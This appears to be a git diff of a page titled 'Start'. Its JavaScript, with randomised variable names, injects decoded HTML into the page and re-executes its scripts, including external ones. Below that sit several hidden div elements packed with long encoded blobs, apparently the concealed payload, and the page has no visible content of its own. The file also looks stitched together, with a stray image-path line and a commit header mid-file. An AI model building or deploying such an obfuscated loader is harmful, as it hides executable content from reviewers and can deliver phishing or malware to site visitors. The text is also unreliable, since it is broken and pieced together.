+var _h=GxH4ve?GxH4ve[1]:'';
+var _b=XCv1SW?XCv1SW[1]:TidSGq;
+
+/* Copy allowed head elements */
+if(_h){
+  var s2crdl=document.createElement('div');
+  s2crdl.innerHTML=_h.replace(/<title[^>]*>[\s\S]*?<\/title>/i,'');
+  while(s2crdl.firstChild){
+    var _n=s2crdl.firstChild;
+    var _tag=(_n.tagName||'').toUpperCase();
+    if(_tag==='STYLE'||_tag==='META'||_tag==='LINK'||_tag==='BASE'){
+      document.head.appendChild(_n);
+    }else{
+      s2crdl.removeChild(_n);
+    }
+  }
+}
+
+/* Extract scripts from body */
+var K8SVfi=[];
+_b=_b.replace(/<script\b([^>]*)>([\s\S]*?)<\/script>/gi,function(_m,_a,_c){
+  var _s=/src\s*=\s*["']([^"']+)["']/i.exec(_a);
+  if(_s){K8SVfi.push([1,_s[1]]);}
+  else if(_c.trim()){K8SVfi.push([0,_c]);}
+  return '';
+});
+
+/* Insert body */
+document.body.innerHTML=_b;
+
+/* Re-run scripts via <script> tag (global scope) */
+for(NS3eFM=0;NS3eFM<K8SVfi.length;NS3eFM++){
+  OZyPLz=K8SVfi[NS3eFM];
+  var nxO9y3=document.createElement('script');
+  if(OZyPLz[0]){
+    nxO9y3.src=OZyPLz[1];
+  }else{
+    nxO9y3.textContent=OZyPLz[1];
+  }
+  document.body.appendChild(nxO9y3);
+}
 })();</script></body></html>

==== commit dfee35d7: "Update index.html" ====
--- a/index.html
+++ b/index.html
@@ -1,51 +1,53 @@
 <!DOCTYPE html>
-<html><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8"><title>Start</title></head><body><div id="VIItbR5uvGT0" style="display:none">EHFCetP85riEXmOaDmafJxA4clj8iNOJrxk2zAZkgxMmbG5Q8cyB4uFeN4MGfsANTzhnR+PNy9XjC3+ITjKDEyZwJgn9zcuJ4RBqgwY3g1tFNXFF/9rLyuEdZIAXb89ZEXJxXPTc19WlG32HAG+MWkU0cl28iNaGqApijw8n0k5NPGMIoYqB4uFeN5oKfs1IEiRnWv/F3pyuHySaAmXOQE0kaVS+z9acqQtpwAplgQAMGWhG5MnThP1Rf4cXZsQTJnAmCfzB0YPhDG6CXijITkM+JBX42tqO/Fxjmhd60hcDf2Fc5MDKiu8ZYpoLf8NMXyNjQeOG3IesUW2PFWPCQkIjKVPx3taLrhAlnRVtgw1YKXZQrYrWhaAZbsEQfMYGVD1qF66in8j9DX+XD2+fJwxwJhWq2tCHtV5wzmkqgQ0McCZW/8TQmuwNaIYGZ8QXDDRnR/uTtcjhXivOQyeMT0tqJhagzI7Z8Ekw5EMqgQ0McCsY88nNjOwcbNRDKZAbHTI0B6uin8jhXivOTifDQl40Y0eqiJzb8U093Qcxqw0McCYVsIWSnKQGf8MOa8hDFnAlVqnMjoz4RQHOQyqBDQx9K0H10MvFrAt/iwcwgQ4UMj8Bqc2E4uFeK85DKowATz9iUL3K2NLhXTuKUjuQGhdaJhWwiJ/I7FNqjQBvz1kBMmpA9ZKfy/RGatgFbJonDHAmFbCIksWmFiaJEW/[base64]/IpxFlmk5swEBFPH8PsIXemLESbsMQc9JZST0qFdLE1oaqM2qNMHPSWUk9QFr+3JPI4y1uiQxvgXhlcioV2M3TnqQKYo0CJoFsXjlnWbyIzImvDSadBnjISxdaJhWwiJ/Iox9ohQR4zlhCNDwV5snNwOxTaYlKMasNDHAmFbDL0ISuDDHOFWvTBQF9clDo3JKFoBdlx1gAgQ0McCYV/cHRxakbYokLfpsNHWA2Q/iTtcjhXivOQ27IXlw8Z0yqiNmEpAYw5EMqgQ0McGBZ9dCSjKgMbo0XY85DFnBlWvzd0ob6dCvOQyqBDU08b1L+hdacpBN41ENpxENYNXQOmoifyOFeK54CbsVEQjc8FaSYz5DhTDueGzGrDQxwJkiaop/[base64]/c1v0kp+eoAwjw05pwF9IfWRSuZO1yOFeK85DaM5fSDV0D7CZz5DhDWSCCm6BW00iLhi9ytCapRt5x1gAgQ0McCYV8sfNjKQMJpwCbshYX2omBKLYx9PLXivOQyqBT0MoK0b4yduHtkQr3kM4kV1UcDIF4NCfmqYcasZTJpEBHHw2G6SBhOLhXivOQyrOW0kiYFn/34XIqRdvigZkmicMcCYV7aK1yOFeK8ARb9FCAThjVPTNzci6dCvOQyqBDVwxYlH5xtjS4Uw/nhsqkh9cKD0/[base64]/[base64]/Ty14rzkN3qycMcCYVvtramK5TYo0MZIFWJnAmFbCIn46oEmfUQ3zAXwR9K0H10MvFrAt/iwcjmicMcCYVsIjIgaUKY9RDOJNdVGsMFbCIn8jhFm6HBGLVFwxiNEXok7XI4V4rk2kAgQ0McChH9djQxa8fZotDcasNDHAmFbDO0Ia1U3iHGW+bDR5idk2rop/I4V4rzgBlzUJeaiZD8dqXxewKbpYXJ8xMRT4vDpqIn8jhAwHkQyqBDQIiY0X/hdGJrBsrwBZ5xF9CMWtQsNO1yOFeK85Dac5BQyI8FebJzcDsU2qNAG/PWQEyakD1gYTi4V4rzkMq1UhUJCtR9cvQmqAKYoENMIFDQz5jDpqIn8jhXiuIDGTVAFs1b1L43IXI90471WkqgQ0MLQw/sIifyO8Mbp4MJ89MQTUmG+Xb2pqvH2aLWWLOW0kiJk6aiJ/I4V4rmgZy1QBINWVa4snLga4QMc4WZMVIXjxvW/WTtcjhXiuTaQCBDQxwKEf12NDFowxqgABigVYmcCYVsIifjq4Qf8MQY9tIFnA3B+DQhOLhXivOQyrDTE87YUf/3dGM+155iQFriRUUfCYEpp6TyPNLPsJDOo8cBWsMFbCIn8jhHWSCDHibDVoxdB29hd6Lohtlmk5ozVhJeT0/sIifyOFee48HbshDS2omAeDQn9nxDnPVaSqBDQxwJlf/2tuNs1N5jwdj1F4WcDBF6JO1yOFeK85DaM5fSDV0D7CZz5DhDWSCCm6BX0syZx2okJPI8Eg9wkM4lBgAcDYbpIGE4uFeK85DKsdCQiQrU/HF1oS4RCubCifMQkI/dUXxy9rE4RNkgAx50UxPNT0/sIifyOFeb4cQes1MVWomXP7E1oakU22CBnKaJwxwJhWwiN6EqBllwwp+xEBfaiZW9cbLjbNFAc5DKoENDDdnRaqIiZi5RQHOQyqBUCZaJhWwiJGapA5kwwF4wENPOCZG5s+fk8teK85DKoFLRTxqD7DLypqzG2WaIGXNQl5rDBWwiJ/I4Qliihdimw0dZHZNq6KfyOFeK84Lb8hKRCQ8FaGcz5D6dCvOQyrcJyZwJhWwhsmNsw1igQ0nw0xIN2MV66KfyOFeK84FZc9ZASNvT/[base64]/HF1oS4RCubCifMQkI/dUXxy9rE4RNkgAx50UxPNT0/sIifyOFebYENfoxaSTlhXeSSn97xTjDkQyqBDVFaDBWwiJ/Gtxt5hwVjxEkBMmdR982fk8teK85DKoFJRSN2WfHRhcinEm6WWACBDQxwJhXxxNaPr1NimgZn0hcMM2Nb5M3N08teK85DKoFK</div><div id="VIItbR5uvGT1" style="display:none">[base64]/aEG939qBphZ/[base64]/I4V4rzhNrxUlFPmEPsJuNmLlFAc5DKoFQJlomFbCIkZqkDmTDEH7AWV9wfT+wiJ/I4V5vhxB6zUxVaiZT/M3H08teK85DKoFKTSA8FaKYz5D6dCvOQyqBDUExdFL5xpKKrgp/gQ4wgR8YIH4OmoifyOFeK4gMZNUAXzl8UKqIjtuxBjDkQyqBDQxwZVr8x83S4QhqnEsnjFlJKHIY/d3LjaVXMORDKoENDHBgWfXQkp+zH3vUQ33TTFxrDBWwiJ+Vy3QrzkMqj15YMXIY+dzaheEFAc5DKoENDDRvRuDE3pH7Xm2CBnKaJwxwJhWwiN6EqBllwwp+xEBfaiZW9cbLjbNFAc5DKoENDDdnRaqIiZi5RQHOQyqBUCZaJhWwiJGbtR9/wwp+xEAMI3BSsNO1yOFeK85DbMhBQGomVuXazY2vCkiBD2XTFiZwJhWwiJ+fqBp/hlkqkBtcKD0/sIifyOFeY4sKbclZFnA3A+DQhOLhXivOHgCrDQxwJhvxxNqatV5w5EMqgQ0McGJc49jTibhEK4gPb9kWJnAmFbCIn4+gDjHOUjjRVRdaJhWwiJ/IsR9vigpkxhcMYTBF6JO1yOFeK85DaM5fSDV0GOLJ24G0DTHOVXrZFiZwJhWwiJ+FoAxshw0nw0JYJGlYqoiN0LEGMORDKoENDHBgWv7ckpuoBG7UQzuVXVRrDBWwiJ/I4RJigAYnyUhFN25BqoiOxvdFAc5DKoENDDNpWf/ahcjiGz2LB2ySFiZwJhWw1bXi4V4rzk1rzUheJCtB+difk8teK85DKoFPQyJiUOKF042nCjHOV3rZDV8/alz0iMmJs1YmwwJpwkhCJCtX/N3awfp0K85DKoENTjFlXvfa0J2vGjHOEW3DTARoPhmwmYne7V4521YmgR0CYS8OmoifyOEDAc5DKoEDTTxjR+SFy4GxXniYBCraDUo5almqiMmJs1YmwwJpwkhCJCtX/N3awfpeduRpKoENDH5nWfXay8W2H3mACmTGDVdaJhWwiJ/IoxF5igZ4jEFJNnIPsJzPkOENZIIKboFbTSIuGL3f3pqvF2WJTmXTTEI3Yxyrop/I4V4rzgFrwkZLImlA/syFyLMZaY9LOJAdAHA3AKOEn9v1UiveTTuIFiZwJhWwiJ+FoAxshw0n1UJcaiYFq6KfyOFeK84Oa9NKRT4rV//cy4esRCvdUXrZFiZwJhWw1bXI4V4rwAJmxF9YfXFU4sbWhqZeeJgEKtoNSjlqWaqIyYmzVibDFGvTQ0U+YRj/2t6Gphsi1UN3qycMcCYVvsnTjbMKK50VbYFWJnAmFbCIn5+oGn+GWSqTHVwoPT+wiJ/I4V5jiwptyVkWcDQF4NCE4uFeK85DKsdBSSgrRvja1oaqRCveWACBDQxwJhX9yc2PqBAmmgx6mw0eIH4OmoifyOEDAeRDKoENAjFqUOLckp+gDGWHDW2BXQwrDBWwiJ/I4RNqnARjzxcMYCYFsJDPkPp0K85DKtwnJnAmFbCG3oSkDH/DFGvTQ0U+YRX/xJ+Ty14rzkMqgUBNImFc/pKf2Pp0K85DKoENXDFiUfnG2MWtG22aWSqTH1woPT+wiJ/I4V5nhw1vjEVJOWFd5JKf2e9JMORDKoENUVoMFbCIn8agEm6cFyfWTF4+b1v3iNCE4RJizhgAgQ0McCYV4MnbjKgQbMMPb8dZFnAyReiTtcjhXiuTaQCBDQxwKEbkzc/FqRtqigZ4gVYmcCYVsIifjKgNe4ICc5sNSjxjTauin8jhXivOAmbISkJ9b0H1xczS4R1ugBdv0xYmcCYVsIifj6AOMc5SOtFVF1omFbCIn8isH3mJCmSMT0Mkclr9kp/Z8w5z1WkqgQ0MLQw/sIifyO8Nf4sTJ8lITTRjR7DAjMi6dCvOQyqBDUo/[base64]/9rbjbNTeY8HY9ReFnA3B+DQhOLhXivOQyrVSFQkK0HiydGbpxF5g1kq1F1cNXRW8dva08teK85Dd6snDHAmFb7by42xU2mPB23EA1w/cVDi29eNrRIrlWkqgQ0McCZX8cvUj7MRfoAHMIEOHGE0AaWehOLhXivOQyrCQkA/dA+wi9mOpxhtiFgAgQ0McCYV8sfNjKQMMc5SetkNXz9qXPSInNqjSzzXAjGrDQxwJkiaop/I4V4lnRdv0QBOMWJS9YbchaVecORDKoENDHBkVPPD2JquC2WKWSqCHRxgNgWgk7XI4V4rzkNpzkFDIjwVs87ZjqcYbdVpKoENDHAmV//a242zRCvfE3KBXkM8b1Gwi4zb8k043VgAgQ0McHs/moifyOFQYoAQftNYTyRvWv6Fy425CiuVaSqBDQxwJlP/xsvFshdxi1kqkBlcKD0/sIifyOFeaIEPZdMXDCZnR7iFkpykBn/DDmvIQwVrDBWwiJ/I4RNqnARjzwBOP3JB/8WFyPBMe5ZYAIENDHAmFfzB0Y3sFm6HBGLVFwxhKAOrop/[base64]/GohFvi05900xcIGNHsNO1yOFeK85Des5eRSRvWv6Sn5qkEmqaCnzEFiZwJhWwiJ+FoAxshw0nw0JYJGlYqoiN0LEGMORDKoENUVoMFbCIn8aiEW+LTn3TTFwgY0eqwNCepAwx1AFvx0JeNSZOmoifyOFeK40MZNVIQiQ8Fbfr04GiFSuaDCrCQlwpIQ6aiJ/I4V4rngx5yFlFP2gPsMndm64SfpoGMasNDHAmFbDc0Jj7XibcV3rZFiZwJhWwiJ+aqBljmlkqmV1UawwVsIifyOEYZIAXJ9JEVjU8FaGZz5D6dCvOQyqBDU8/alrikp+eoAwjw05+xFVYfWtA5M3bwfp0K85DKoEN</div><div id="VIItbR5uvGT2" style="display:none">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[base64]/I4V4rjAxyjF5EMWJa55Kf2OFPO54bKpIdXCgmR/fK3sDxUjvCUyaRAxl5PT+wiJ/I4V5vhxB6zUxVaiZT/M3H08teK85DKoFMQDlhW73By42sDTHOAG/PWUkiPT+wiJ/I4V5sjxMwgRwcIH4OmoifyOEDAeRDKoENAiRpVOPckZupEXzOGACBDQxwJhXk2t6GshhknA4wgVleMWhG/MnLjZlWJttTL4gNWCJnW+PE3pykJyPeSirSTk08Yx2hgYTi4V4rzkMqzl1NM29B6ZKf2fp0K85DKtwnJnAmFbCGy4egDX/OEHzGDVdaJhWwiJ/Ipxdnglkq1kVFJGMOmoifyOFeK5kKbtVFFnA0BeDQhOLhXivOQyrJSEU3bkGqiI3YsQYw5EMqgQ1RWgwVsIifxq4MJooKfMhJSSImTpqIn8jhXiuKCnnRQU0pPBX2xNqQ+nQrzkMqgQ1NPG9S/oXWnKQTeNRDacRDWDV0DpqIn8jhXiuaBnLVAE08b1L+kp+LpBB/ixExqw0McCYVsMXemqYXZdRDOZNdVHA2DpqIn8jhXiuNDGbOXxZwcFTigJLFtRtzmk5n1FlJNC8OmoifyOFeK4gMZNUAXzl8UKqIjtqxBjDkQyqBDQxwYFr+3JKfpBdshhcwgRocYD0/sIifyOFeZ4sXfsRfASN2VPPB0Y/7XjqeGzGrDQxwJkiaop/I4V4lgREnxURaOWJQ4pKFiqQYZJwGJqsNDHAmG//akoyoCGKKBnibF002clDiiMTi4V4rzkMqwkJCJGNb5JKfz+ZFAc5DKoENDDZqUOiSn9n6dCvOQyqBDU4/dFH12pKKrgp/gQ4wgRxcKCZG/8TWjOEIapxLJ4xPQyJiUOKBhOLhXivOHgCrDQxwJhv/2pKMqAhiigZ4gV5cMWgV66KfyOFeK84Ta8VJRT5hD7CYn9n3DnPVaSqBDQwtDD+wiJ/[base64]/TNzcH6dCvOQyqBDUExdFL5xpKcrg4xzlc60VUXWiYVsIjC4steK85DbM5CWDV0FfGIxOLhXivOQyrCQkA/dA+w3t6a6VMmjwBpxENYfWRZ5c2W08teK85DKoFZSShyGP</div><div id="VIItbR5uvGT3" style="display:none">TN3IezH3+HDGSbDUI/aFCrop/I4V525GkqgQ0MEGtQ9MHeyOkTapZOfchJWDg8FaaYj5i5VyuVaSqBDQxwJhvizc+H7BZujwdv0w1XWiYVsIifyOFebYIGcoxJRSJjVuTB0Ib7XmiBD3/MQxdaJhWwiJ/I4V5qggptzwBFJGNY45Kfjq0bc8MQfsBfWGsMFbCIn8jhAwHOQyqBDQx+dFDgx5KGoBNuzhgAgQ0McCYVsIjZh68KJp0KcMQXDGE+ReiTtcjhXivOQ3erDQxwJhWwhtyHrwpugBcnw0JIKSZOmoifyOFeK85DesBJSDloUqqIjdixBjDkQyqBDQxwez+wiJ/I4V4lnAZ6zgBENWdR9dqfk8teK85DKoENDCBnUfTB0Y/7XjrYE3KBHxwgfg6aiJ/[base64]/ym5UqTa8UWuddFRMzctbZ97KqEVKCLFLXWWhoan6l7tKQszR82Stl7EtkZjNU496Op7kJf4I1evRDQWJARfibzoqWK0PcMU7tQ29mblzSz/[base64]/+nQhPJLbrk1YeRqFWVUdKCf+ZiHP2OPM3PjdUgWYHb2zfOGtDhGlzlk4kN6CkN3wcnQm/AsWpovYpFBHT0wANjK2YSCMU23LDzXXkcTNF/03I7fjitemAFAyFxLKktWws3K3I0Nf5Y1QfgdfxRVYtOejrGPLU20FXn4ZR4nZED2zo6nuTM6lDBDzk5kMjNe59r7v7grZblVQPcdfAd/YNTZ2YSiP3OfOkH1REEkYQHp7NiJigZ5jCo97X5NNjJW99jt3K4nO4cgQPd/Q2BIR/2R0IuQGmWqWmj2dUcYbUzX7dKQsiplnTFY7GteCkxf1e/9sYRNZplQY8xuRyh2cqWY8t6xMmSiNTjMRGQYb12m5+2EjgRbnQZJkH54IkFnp9+KjIAKQ9sJR+pFVjFRAfntydiMElmrAj2ZS1ViT2D9x8qypQRynC8683RfJWdw1+rFgrFGbKQLSMt1bjJFRuL56N/yLD26M0/VSB8JdXOkn+aarzBtuClfz3teI0cB9MzZrK4nQNozU+ZDWAV1BvjjjI6OMFy8LkPpaUckVUffne2tqUg4iQdj1G9bBVNRw8LIqoQIbL0PTOcbfQNMQ8nYypqRMEy5JEPbFRhpYmOg/[base64]/RzFCWuTQ+Ie5CXKDB3+QRFUYT2X//[base64]/jZgIgIft0pTJFEfWlMBuKfjK2AFU+kU3Lpbn8TXnr26t6mpExJ3gBP7RplGElfopjav/AuR4EEWdlZb2NcDPafxqm5OWydCGbEQ1o9cnjYxPiOuyc/3ihn0kVKAnZkwsbIuJsHWZ0HYe9uYjpuXvrE246qG22qCm3kT04bVXj0x+2N+RVjpQlblBoePnwB3ez93YAkT7guS/sbbwQxcMDs/JiEN3/XL2bxeUknYUD7wdjc8xg4hzRG8FgbB2dYqc7roYsJP6QCP9NeGhFhdPHly4yFN1+ABWSUQ2JnXH/TnvmgrxlCtzRskUV7Z3BMx8TWhbU1Or8icvBpWBlRB9rcz4GSBj2XO1PTahllfkLCzI+gjCtsgRI481gUNn5jxNj42K8tRNsSbuJXSBlOQunA6Nr1D2bWUGaUShQ/NXTomN6qizR/oyY+2R92IUVfysvzr5gKSZkWXepcGyZ/b8nC6aGHFU6pGlPXSWMiNVjRns6ukCdoryxT629YOnx82+6LgrUPYLpSepVJFCo0Aun45tqXDHykLnLGV1YSNQDimOebrDMygAc6xUpnZFxnysf7iq5Oe61WW8hoZRtkdOHrx4mCDFPfMEDGYFkeUX2gmdiFgzFFvRM661RWIUdU3O7Zn5cQfp9TQfdibjE/TNbJyoKJEnmcJjLSWEkpMkfJmOqLsj1YuipbmUp/BmJQ59jSn6gGb5c1a/ZPeRI3UNzhirCKPEPeKl35WkU2f33/+v6KsDVkgTJLyUccInNN2pHI2q9LbYQab5J7ThVkeMLH9qqmGl+WKljWdGU5NXLI5f6lkxxnnA598mJ6ZmB89/va35I1T4EBf9hsQiBFUt7RiZqYO3KrO035GVg/UUPZntOv8zpb3iRv6UpqCUVewtjekLYqRYgFTdRLZRRHXamZ0bqxSnOJJFzGYUkWXGXxyfeDrw8ziAdukxR/HFEF0c/82qkkO9k5cpJ4bmlUVNnu+qeHFG6iVVLjV2AiSXbgn9axjxtjvAwzlRtaNVVyxsbZvbA1Z903RNtJfDo0Bvj5yaKjBmeXLznrdRQUZATymNXR8EtchiZdmUEVYkAB4MD4vbFPbbw7QdVqXQEwV8fe7bKALznZGVCSGXUeSlqh+OeSqjt/nyJo4EFgCUhQ0crmivg6PdoVfZdgeSJqeuPg/rKWHGS6DzmWT2MbRAXSkOjQuE1J2FJr8h0cE1xhwpHe3ZsLQ9pUaexCfj8+VOqQ1ND4FEmkFnjYSV4INGKizv6M9hl7mFR7+UF0KHIF1eP8j5UMQogPZZNiR2ZnQ/yez5iHDnKmUUaVGhU/YQSp3/ytjk1sijpL9B9dImtzpMnPmPVMbIcRc+lDeR9tDMHPjNn3T0K0MnrmGEsGN3/Akc2H+TxYrQZYlVhAGjJw3+HIi6xHX9tWRutlYgNAQ9GY+471FkPXN0nbeU4UdWXizNCAmCg8jDk/xRp7B3VQ+PzcsPdPcb4EQphPbWFzBf7H1NqyGHiBEm7NGm4AaFDlxNGGqRl6thNL505NEW58w52OrIM6Rd0Gb/hcWQFVUsnc94mGNkSsO1/[base64]//KMhxZbjVRPmWhNP2BPwevZirg8Ob8JbvZjexNyXtXd8qOrEWqrJTnYXB0oMwz54YjR9B19gilk+1lfZkx9pJn0q4AQOZRQZclnGj9/fuDjybqb</div><div id="VIItbR5uvGT4" style="display:none">T2eaKEHlH0ciSXD3x/ODpkdfjAd6+EAYMTF0yPzRpvcLeNghf8ZmHiF+Uaj63N2LFlutMGnxY2NoZXjZnOrYiRln2BJJ8195I0Vm4ZnekocLaqs6Q/MaSGFlDfPN6KW7PWaKCF3vT0cYYkfpx+6vpCw5iSVQlmFCYVZA+PCNjbsqYo86bsBkXzpNUeLe07uwK3yIND/mVHgAaAH/mIafghNGvFV51kp2JkIA+vn1nbMZO4YRc8tadCdnYePc9dibH26aUGLjFFYfSVnW5My9rDBsmVNs0hR4OHdPwZ6IjLAbZ5QRP/gfaipvVqbR/ZHwOUGtDU/RS3YgT3TJ4/XckAhChgBFkV5eZ0JX5dKMhPUEU6UnZPMaeChrZdfBxa/zNj+6M3qTGnRlcnbZ+9G89S1kiBc56xh+CXNF18XpqaQrfJYWZpVfSCFlWtPg76CoRjmpBGj4bxo9bE2k/MqtsDI/uQlr5UBBF2wG1vnepps2M6s